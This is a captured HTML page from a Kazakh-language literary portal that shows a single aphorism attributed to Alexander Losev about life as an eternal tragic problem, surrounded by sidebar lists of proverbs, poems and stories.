

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/index.php?do=shorttexts&action=item&id=107200
body_size: 18570
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Александр Лосев - Нақыл сөздер - Мен үшін өмір – мəңгілік..</title>
<meta name="description" content="Нақыл сөздер ✍️ қазақша 	Мен үшін өмір – мəңгілік драматургиялық-трагедиялық мәселе.">
<meta name="keywords" content="Нақыл сөздер, ақпарат, , қазақша">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/emojirating/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'><div class="sht-wrapper">

	<!---
	<table cellspacing="5" cellpadding="10" border="1" width="100%">
    <tr>
   <td> <a href="javascript:ts('body',-1)"><img align="left" width="24" height="24" data-src="/uploads/posts/2021-10/1633888477_minus-8-24.png" alt="алу"></a>   </td>
    <td> <center><b>👈 қаріп өлшемі 👉</b></center></td>
    <td>  <a  href="javascript:ts('body',1)"><img align="right" width="24" height="24" data-src="/uploads/posts/2021-10/1633888516_plus-4-24.png" alt="қосу"></a> </td>
    
   </tr>
     </table>   --->   
	
	
			<div class="shorttexts_item_wrap">
	<font size="1"><h1> 				<div class="shtitem-category sepH_c"><div><i class="fa fa-bars">&nbsp;  </i><a href="https://www.zharar.com/index.php?do=shorttexts&category_id=6">Нақыл сөздер</a> ✍️</div></div>
			</h1></font>
	
		
		<div class="sepH_c">
<div class="shtitem-date pull-left">
   <font color="#909090"> <i class="fa fa-calendar">&nbsp;  </i> 21.03.2023</font></div>
			
			 			<div class="shtitem-info pull-right">
				<font color="#909090"> <i class="fa fa-eye">&nbsp;  </i> 345 </font>
			</div>
			            <br>
            <hr>
            
            					
						<center><img width="200" height="200" data-src="/uploads/shorttexts/author_image/26090-sl-body-26090-4.jpg" alt="" class="sht-author-image">
					</center>
            <center><strong>Автор:&nbsp;<a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1418">Александр Лосев</a> </strong></center>
                <hr>
            
                         				
			<div class="sht-description sepH_c"> <p>Мен үшін өмір – мəңгілік драматургиялық-трагедиялық мәселе.</p> </div>						
            
			
			<hr>
			
			<div align="center" class="sepH_c">
				
			</div>
			
			
		<!---
							<div class="sepH_c">
											<a href="https://www.zharar.com/index.php?do=shorttexts&action=add_item&presets[category_id]=6" class="button15">
							Нақыл сөздер қосу  
						</a>
									</div>
						
			<br>  
             <div id="emojirating_main_107200" class="emojirating_container light_emojirating">
	<h4></h4>	
	
	<div class="emojirating">
	
				
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Керемет" data-post_id="107200" data-index="1">
					<img data-src="/engine/modules/emojirating/site/images/love.gif" alt="Керемет" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Күлкілі" data-post_id="107200" data-index="2">
					<img data-src="/engine/modules/emojirating/site/images/rofl.gif" alt="Күлкілі" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="УАУ" data-post_id="107200" data-index="3">
					<img data-src="/engine/modules/emojirating/site/images/wow.gif" alt="УАУ" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Өкінішті" data-post_id="107200" data-index="4">
					<img data-src="/engine/modules/emojirating/site/images/sad.gif" alt="Өкінішті" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Масқара" data-post_id="107200" data-index="5">
					<img data-src="/engine/modules/emojirating/site/images/angry.gif" alt="Масқара" width="32" height="32">
				</div>
			</div>
		
				
	</div>
	
</div>
--->
			
             
  
      <br> 
     
			
			<div class="sepH_c shtitem-link">
				<b><i class="fa fa-tags">&nbsp;  </i></b> <a href="https://www.zharar.com/index.php?do=shorttexts&category_id=6&tag_id=21125">мəңгілік</a> <a href="https://www.zharar.com/index.php?do=shorttexts&category_id=6&tag_id=93">өмір</a> <a href="https://www.zharar.com/index.php?do=shorttexts&category_id=6&tag_id=2371">Мәселе</a>
			</div>
            
               <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=107200">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=107200">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=107200">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=107200">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Сіздерге ұсынамын&url=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=107200">Twitter</a> 
  
         
            
            		<div class="sht-ringlinks sepH_c">
	<br><b>Қарап көріңіз 👇</b>
	
		
		
	
		<div class="sht-ringlinks-item clearfix" style="background-color:#415283; color:#FFFFFF;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=107201" title="толық нұсқасын қарау">
			<b>	 Ақтық шешімнің керегі қанша? Бірдеңеге ұмтылуды қою үшін бе?.. </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=107201" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#FBF6E1; color:#000;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=107926" title="толық нұсқасын қарау">
			<b>	Өмір деген </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=107926" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#F45959; color:#FFFFFF;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=108502" title="толық нұсқасын қарау">
			<b>	Өмір толқыны.. </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=108502" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#FEE668; color:#000;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=108724" title="толық нұсқасын қарау">
			<b>	 Басқа халықтардың өмір жолы басқа елдердегі жəне басқа.. </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=108724" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#67C9A1; color:#FFFFFF;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=108753" title="толық нұсқасын қарау">
			<b>	 Білімді, көп оқитын адамдар мынаны білгені жөн: əдебиет – бір.. </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=108753" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			</div>	
             
 
    <br>
<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>
           
		</div>
		
		
		
	

		
		
					
						
												<h4>Пікір жазу</h4>
					
					<div class="sepH_c">
						<form id="dle-comments-form" class="shorttexts_ajax_form form-horizontal" autocomplete="off">
							<input type="hidden" name="action" value="add_comment">
							<input type="hidden" name="user_hash" value="590906f92961fd05a116335091b7600e26348d94">
							<input type="hidden" name="data[comment_link_id]" value="107200">
							<input type="hidden" name="required_fields[]" value="data[content]" /><input type="hidden" name="required_fields_titles[ZGF0YVtjb250ZW50XQ==]" value="Текст комментария" />
							
							<div class="form-group">
								 
								<input type="text" placeholder="Есіміңіз" name="data[author]" class="form-control" style="width:100%"	/>
							</div>
							
							<div class="form-group">
 								<textarea name="data[content]" id="comments" placeholder="Пікір мәтіні..." class="col-xs-12 form-control" style="width:100%"></textarea>
							</div>
							
							<button type="submit" class="btn btn-success">Пікір қалдыру</button>
						</form>
						
					</div>
										
				
		
		
	
		
		
		
		
		
		
		
</div>
 


	    
    <hr>
    <div class="sht-btns-wrapper">
		<ul>
		
			 
			<li>
				<a class=" sht-button-link" href="https://www.zharar.com/index.php?do=shorttexts&action=authors">
					Барлық авторлар
				</a>
			</li>
			
						<li>
				<a class=" sht-button-link" href="https://www.zharar.com/index.php?do=shorttexts&action=add_item">
					Мақала жариялау
				</a>
			</li>
						
						
		
		</ul>
	</div>
    
        <div class="sht-btns-wrapper">
		<ul>
		
			<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=1">
					Мақал-мәтелдер
				</a>
			</li>
				<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=2">
					Жұмбақтар
				</a>
			</li>
 			 	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=3">
					Тақпақтар
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=4">
					Өлеңдер
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=5">
					Жаңылтпаштар
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=6">
					Нақыл сөздер
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=7">
					Құттықтау, тілектер
				</a>
			</li>
            	 
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=8">
					Баталар
				</a>
			</li>
             
            	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=10">
					Әңгімелер
				</a>
			</li>
			 	
            <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=11">
					Ертегілер
				</a>
			</li>
            
              <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=12">
					Поэмалар
				</a>
			</li>
            
              <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=13">
					Шығармалар
				</a>
			</li>
            
             <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=16">
					Эсселер
				</a>
			</li>
            
               <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=14">
					Анекдот, әзілдер
				</a>
			</li>
			
		
		</ul>
	</div>
	
</div>

<div style="clear:both; border-bottom:3px solid gray; margin-top:30px;"></div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125246" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125246" title="Толық нұсқасын қарау">
				    <font color="black">			 Қарлығаштың ұясы  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=11">Әліпов Айтбек Рымбекұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125200" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125200" title="Толық нұсқасын қарау">
				    <font color="black">			 Жігіт сөзі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125199" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125199" title="Толық нұсқасын қарау">
				    <font color="black">			 Қос аққу  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125198" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125198" title="Толық нұсқасын қарау">
				    <font color="black">			 Байқа әйелден  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125197" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125197" title="Толық нұсқасын қарау">
				    <font color="black">			 Мазалама  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
